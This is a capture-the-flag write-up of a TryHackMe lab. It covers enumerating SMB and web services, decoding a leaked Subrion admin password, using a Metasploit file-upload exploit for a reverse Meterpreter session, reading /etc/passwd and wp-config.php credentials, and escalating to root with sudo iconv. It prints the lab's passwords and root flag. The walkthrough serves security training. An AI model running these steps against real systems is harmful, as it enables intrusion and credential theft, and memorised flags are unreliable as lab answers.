Introduction
TechSupp0rt1 is a beginner–intermediate TryHackMe lab simulating a scammer's website. It covers web enumeration, SMB discovery, credential decoding, an RCE via Subrion file-upload, and privilege escalation to root.
Initial reconnaissance
I began reconnaissance with an aggressive Nmap scan to map open services, identify versions, and prioritize attack paths (web, SSH, SMB).
nmap -sV -sC -sS -Pn 10.201.64.113Key findings from the scan:
22/tcp— OpenSSH 7.2p2 (SSH access)80/tcp— Apache httpd 2.4.18 (web server; shows default Apache page)139/tcp&445/tcp— Samba (SMB) shares (smbd 3.x/4.x)- Hostname reported as TECHSUPPORT; OS indicated as Linux (Ubuntu)
With web and SMB open, I focused on web enumeration for creds/uploads and SMB for config/files that might contain secrets.
SMB enumeration — listing shares
Because SMB ports were open, I checked available shares:
smbclient -L 10.201.64.113
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
websvr Disk
IPC$ IPC IPC Service (TechSupport server (Samba, Ubuntu))Results:
print$(printer drivers)websvr(disk)IPC$(IPC service)
The websvr share looked promising, so I mounted it with smbclient:
smbclient //10.201.64.113/websvr
# then:
smb: \> ls
. D 0 Sat May 29 08:17:38 2021
.. D 0 Sat May 29 08:03:47 2021
enter.txt N 273 Sat May 29 08:17:38 2021
smb: \> get enter.txt Inside the websvr share I found a small file: enter.txt. I downloaded and inspected it.
Discovering credentials in enter.txt
Contents of enter.txt revealed task notes and credentials:
GOALS
=====
1) Make fake popup and host it online on Digital Ocean server
2) Fix subrion site, /subrion doesn't work, edit from panel
3) Edit wordpress website
IMP
===
Subrion creds
|->admin:7sKvntXdPEJaxazce9PXi24zaFrLiKWCk [cooked with magical formula]
Wordpress creds
|->Decrypting Subrion password and discovering the login page
Finding the Subrion admin credential in enter.txt was a breakthrough, hinting at nearby WordPress creds, so I decoded the "magical" password using CyberChef.

After running the appropriate decoding recipe in CyberChef, I successfully retrieved the password:
Scam2021Web Enumeration — Discovering the Subrion Backend
After decoding the Subrion password, I focused on web enumeration to locate login panels and hidden directories. I ran Dirsearch against the target to map accessible paths:
dirsearch -u http://10.201.64.113Initial scan highlights:
- Multiple
.htaccessand.htpasswdfiles returned 403 Forbidden, suggesting potential admin pages or backup files. /phpinfo.phpreturned 200, providing valuable configuration information./test/and/wordpress/wp-login.phpreturned 200, confirming existing pages.
From SMB notes, I suspected that /wordpress and /test were likely misdirections, pointing to the real backend at /subrion/panel.
Confirming the Subrion Backend
To verify, I added /subrion to my wordlist and reran Dirsearch using a larger directory list:
dirsearch -u http://10.201.64.113 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txtScan results confirmed:
301 - /subrion -> http://10.201.64.113/subrion/
301 - /wordpress -> http://10.201.64.113/wordpress/
301 - /test -> http://10.201.64.113/test/This confirmed the Subrion application exists. I navigated to the actual panel:
http://10.201.64.113/subrion/panel/The Subrion login page was now accessible and ready for testing the credentials retrieved from the SMB share.

Gaining Access — Exploiting Subrion CMS
The Subrion login page revealed the application version: Subrion CMS v4.2.1, which is a known vulnerable release.

Vulnerability research & exploit

I researched the version and found a file-upload RCE for Subrion v4.2.1. To gain remote code execution I used Metasploit and configured the appropriate module.
Exploiting Subrion CMS
I launched Metasploit and configured the exploit:
msfconsole
use exploit/multi/http/subrion_cms_file_upload_rce
set targeturi subrion/
set password Scam2021
set RHOSTS <target ip>
set LHOST <your ip>
runSuccessfully, I got a Meterpreter session:
Enumerating Users
Inside the target, I checked for users with valid shells:
meterpreter > cat /etc/passwd | grep "sh"
scamsite:x:1000:1000:scammer,,,:/home/scamsite:/bin/bash
mysql:x:111:119:MySQL Server,,,:/nonexistent:/bin/falseOutput revealed a user scamsite and a running MySQL service — relevant since this is a WordPress site.
Extracting WordPress Credentials
I inspected the WordPress configuration file to retrieve the database credentials:
cat /var/www/html/wordpress/wp-config.phpKey details:
DB_USER: support
DB_PASSWORD: ImAScammerLOL!123!Since there was only one standard user, it was safe to assume these credentials belonged to scamsite:
scamsite:ImAScammerLOL!123!Privilege Escalation
I upgraded the Meterpreter shell and escalated privileges to the scamsite user:
meterpreter > shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
su scamsite
Password: ImAScammerLOL!123!Now, I had a full shell as scamsite, ready to explore further and locate user or root flags:
scamsite@TechSupport:/var/www/html/subrion/uploads$Privilege Escalation — Gaining Root Access
With a shell as scamsite, I checked available sudo privileges:
sudo -lOutput revealed:
User scamsite may run the following commands on TechSupport:
(ALL) NOPASSWD: /usr/bin/iconvThis meant scamsite could run iconv as root without a password — a perfect opportunity for privilege escalation using GTFOBins.
Exploiting iconv for Root
Following GTFOBins instructions, I set the target file to read the root flag:
scamsite@TechSupport:~$ LFILE=/root/root.txt
scamsite@TechSupport:~$ sudo /usr/bin/iconv -f 8859_1 -t 8859_1 "$LFILE"
851b8233a8c09400ec30651bd1529bf1ed02790b -Capturing the Root Flag
Executing the command returned the root flag:

851b8233a8c09400ec30651bd1529bf1ed02790b